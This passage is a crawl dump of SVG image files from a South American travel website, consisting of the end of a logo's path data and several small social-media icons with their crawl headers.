                <path d="M193.2856,14.8537 C192.8116,14.7077 192.1206,14.7077 191.5746,14.7077 C190.8456,14.7077 189.9716,14.8537 189.2796,15.1807 L189.2796,32.5907 L186.4026,32.5907 L186.4026,13.9797 C188.2236,12.9967 190.2626,12.5957 192.4116,12.5957 C192.9216,12.5957 193.5046,12.6317 193.9416,12.6677 L193.2856,14.8537 Z" id="Fill-100" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M195.982,32.591 L198.859,32.591 L198.859,12.959 L195.982,12.959 L195.982,32.591 Z M197.439,9.099 C196.492,9.099 195.727,8.334 195.727,7.387 C195.727,6.441 196.492,5.675 197.439,5.675 C198.385,5.675 199.151,6.441 199.151,7.387 C199.151,8.334 198.385,9.099 197.439,9.099 L197.439,9.099 Z" id="Fill-101" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M208.8394,32.9552 C204.1044,32.9552 202.0284,28.2562 202.0284,22.7932 C202.0284,17.3302 204.1044,12.5962 208.8394,12.5962 C210.4424,12.5962 211.6804,13.0682 212.5544,13.9792 L211.8254,15.7272 C211.1334,15.1442 210.2964,14.7082 209.1674,14.7082 C205.9624,14.7082 204.9424,18.7142 204.9424,22.7212 C204.9424,26.7262 205.9624,30.6962 209.1674,30.6962 C210.2964,30.6962 211.1334,30.2962 211.8254,29.7142 L212.5544,31.5702 C211.6804,32.4812 210.4424,32.9552 208.8394,32.9552" id="Fill-102" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M223.5913,21.4816 C219.3303,22.1006 217.1443,23.4856 217.1443,27.0186 C217.1443,29.4586 218.4923,31.0966 220.9323,31.0966 C221.8433,31.0966 222.8993,30.8426 223.5913,30.4776 L223.5913,21.4816 Z M220.8963,32.9556 C216.8533,32.9556 214.4133,30.9526 214.4133,27.0536 C214.4133,22.5016 217.7633,20.6086 223.5913,19.7706 L223.5913,18.3496 C223.5913,16.0186 222.6083,14.6706 220.2043,14.6706 C218.8563,14.6706 217.2903,15.1096 216.1253,15.7996 L215.3963,13.9796 C216.8533,13.1056 218.6373,12.5956 220.3863,12.5956 C224.3193,12.5956 226.3593,14.6706 226.3593,18.6046 L226.3593,31.5706 C225.0113,32.4456 222.9353,32.9556 220.8963,32.9556 L220.8963,32.9556 Z" id="Fill-103" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M231.6782,32.7726 C230.5852,32.7726 229.6752,31.8626 229.6752,30.7696 C229.6752,29.6406 230.5852,28.7656 231.6782,28.7656 C232.7712,28.7656 233.6812,29.6406 233.6812,30.7696 C233.6812,31.8626 232.7712,32.7726 231.6782,32.7726" id="Fill-104" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M242.2407,32.8459 C239.2907,32.8459 238.0887,30.8789 238.0887,28.0379 L238.0887,14.9269 L236.0857,14.9269 L236.0857,12.9589 L238.0887,12.9589 L238.0887,8.4069 L240.9657,7.4599 L240.9657,12.9589 L243.9527,12.9589 L243.9527,14.9269 L240.9657,14.9269 L240.9657,28.0379 C240.9657,29.6409 241.5117,30.6239 242.9327,30.6239 C243.2607,30.6239 243.6247,30.5869 243.9527,30.4419 L243.9527,32.4819 C243.4787,32.7359 242.8607,32.8459 242.2407,32.8459" id="Fill-105" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M253.46,14.8537 C252.986,14.7077 252.294,14.7077 251.748,14.7077 C251.02,14.7077 250.146,14.8537 249.454,15.1807 L249.454,32.5907 L246.576,32.5907 L246.576,13.9797 C248.398,12.9967 250.437,12.5957 252.585,12.5957 C253.095,12.5957 253.678,12.6317 254.116,12.6677 L253.46,14.8537 Z" id="Fill-106" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M264.0596,21.4816 C259.7986,22.1006 257.6136,23.4856 257.6136,27.0186 C257.6136,29.4586 258.9606,31.0966 261.4006,31.0966 C262.3116,31.0966 263.3676,30.8426 264.0596,30.4776 L264.0596,21.4816 Z M261.3646,32.9556 C257.3216,32.9556 254.8816,30.9526 254.8816,27.0536 C254.8816,22.5016 258.2316,20.6086 264.0596,19.7706 L264.0596,18.3496 C264.0596,16.0186 263.0766,14.6706 260.6726,14.6706 C259.3246,14.6706 257.7586,15.1096 256.5936,15.7996 L255.8646,13.9796 C257.3216,13.1056 259.1056,12.5956 260.8546,12.5956 C264.7876,12.5956 266.8276,14.6706 266.8276,18.6046 L266.8276,31.5706 C265.4796,32.4456 263.4036,32.9556 261.3646,32.9556 L261.3646,32.9556 Z" id="Fill-107" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M276.918,32.591 L274.333,32.591 L268.76,12.959 L271.819,12.959 L275.17,26.544 C275.425,27.637 275.68,29.095 275.716,29.494 L275.789,29.494 C275.826,29.095 276.044,27.673 276.335,26.544 L279.832,12.959 L282.491,12.959 L276.918,32.591 Z" id="Fill-108" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M290.4692,14.5265 C287.7372,14.5265 286.4632,18.2775 286.4632,22.2835 L294.2202,21.0815 C294.2202,17.7305 293.2732,14.5265 290.4692,14.5265 L290.4692,14.5265 Z M286.5352,24.1045 C286.7542,28.0745 288.3932,30.7695 291.5252,30.7695 C293.0182,30.7695 294.5112,30.3695 295.7142,29.6405 L296.3692,31.5705 C294.8762,32.5175 293.1282,32.9555 291.2702,32.9555 C286.4992,32.9555 283.7672,29.0945 283.7672,22.7205 C283.7672,17.1485 286.0622,12.5955 290.5412,12.5955 C295.1672,12.5955 296.9522,16.6745 296.9522,22.0285 L296.9522,22.5015 L286.5352,24.1045 Z" id="Fill-109" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <polygon id="Fill-110" fill="#FFFFFF" mask="url(#mask-65)" points="300.123 32.591 302.999 32.591 302.999 4 300.123 4"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1.svg
body_size: 5
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g><g><path fill="#fff" d="M9 0a9 9 0 0 0-3.613 17.243c-.025-.628-.004-1.383.157-2.067l1.158-4.904s-.288-.574-.288-1.424c0-1.333.773-2.33 1.736-2.33.819 0 1.214.616 1.214 1.352 0 .823-.525 2.054-.795 3.194-.225.954.479 1.733 1.42 1.733 1.706 0 2.854-2.19 2.854-4.785 0-1.972-1.328-3.449-3.744-3.449-2.73 0-4.431 2.036-4.431 4.31 0 .784.23 1.337.593 1.765.167.197.19.276.13.502-.044.166-.143.564-.184.722-.06.228-.245.31-.45.226-1.258-.514-1.844-1.89-1.844-3.439 0-2.556 2.156-5.622 6.433-5.622 3.436 0 5.697 2.487 5.697 5.156 0 3.53-1.963 6.168-4.856 6.168-.972 0-1.886-.525-2.199-1.122 0 0-.522 2.074-.633 2.474-.19.694-.564 1.387-.906 1.928A9 9 0 1 0 9 0"/></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Combined_Shape.svg
body_size: -3
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g><g><path fill="#fff" d="M15.187 4.504a1.125 1.125 0 1 1-2.25 0 1.125 1.125 0 0 1 2.25 0M9 11.925a2.921 2.921 0 1 0 0-5.842 2.921 2.921 0 0 0 0 5.842m0-7.42a4.5 4.5 0 1 1 0 9 4.5 4.5 0 0 1 0-9M8.997.01c-2.443 0-2.75.01-3.71.054C4.33.108 3.677.26 3.105.482A4.41 4.41 0 0 0 1.51 1.52 4.41 4.41 0 0 0 .472 3.114C.25 3.686.098 4.34.054 5.298.01 6.258 0 6.564 0 9.008c0 2.443.01 2.749.054 3.709.044.957.196 1.611.418 2.184a4.41 4.41 0 0 0 1.038 1.593c.5.5 1.002.808 1.594 1.038.572.222 1.226.374 2.184.418.96.044 1.266.054 3.71.054 2.443 0 2.749-.01 3.709-.054.957-.044 1.611-.196 2.184-.418a4.41 4.41 0 0 0 1.593-1.038c.5-.5.808-1.002 1.038-1.593.222-.573.375-1.227.418-2.184.044-.96.054-1.266.054-3.71 0-2.443-.01-2.75-.054-3.71-.044-.957-.196-1.611-.418-2.183a4.41 4.41 0 0 0-1.038-1.594A4.41 4.41 0 0 0 14.891.482C14.318.26 13.664.108 12.707.064 11.747.02 11.44.01 8.997.01"/></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Youtube_Icon.svg
body_size: -188
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="16" viewBox="0 0 23 16"><g><g><path fill="#fff" d="M21.932 2.499C22.4 4.281 22.4 8 22.4 8s0 3.719-.468 5.502a2.836 2.836 0 0 1-1.98 2.021C18.205 16 11.2 16 11.2 16s-7.005 0-8.752-.477a2.838 2.838 0 0 1-1.98-2.021C0 11.719 0 8 0 8s0-3.719.468-5.501A2.836 2.836 0 0 1 2.448.478C4.195 0 11.2 0 11.2 0s7.005 0 8.752.478a2.834 2.834 0 0 1 1.98 2.021zm-7.178 5.506L8.91 4.624v6.763z"/></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1-1.svg
body_size: -193
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="17" height="18" viewBox="0 0 17 18"><g><g><path fill="#fff" d="M16.06.5H.938A.938.938 0 0 0 0 1.438v15.124c0 .518.42.938.938.938H9.08v-6.583H6.864V8.35h2.215V6.459c0-2.196 1.341-3.391 3.3-3.391.938 0 1.744.07 1.98.1v2.295l-1.36.001c-1.064 0-1.27.506-1.27 1.249v1.638h2.54l-.331 2.566h-2.21V17.5h4.332c.518 0 .938-.42.938-.938V1.438A.938.938 0 0 0 16.06.5"/></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Twitter_Icon.svg
body_size: -111
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16"><g><g><path fill="#fff" d="M19.688 1.894a8.102 8.102 0 0 1-2.32.636A4.053 4.053 0 0 0 19.144.296a8.1 8.1 0 0 1-2.565.98A4.031 4.031 0 0 0 13.631 0a4.039 4.039 0 0 0-3.935 4.96A11.47 11.47 0 0 1 1.37.738 4.03 4.03 0 0 0 .824 2.77c0 1.4.713 2.637 1.797 3.361a4.046 4.046 0 0 1-1.83-.504v.05a4.041 4.041 0 0 0 3.24 3.96 4.037 4.037 0 0 1-1.824.07 4.042 4.042 0 0 0 3.772 2.805 8.1 8.1 0 0 1-5.016 1.73c-.325 0-.648-.02-.963-.057A11.431 11.431 0 0 0 6.192 16c7.43 0 11.493-6.155 11.493-11.493 0-.174-.005-.35-.013-.523a8.192 8.192 0 0 0 2.016-2.09"/></g></g></svg>
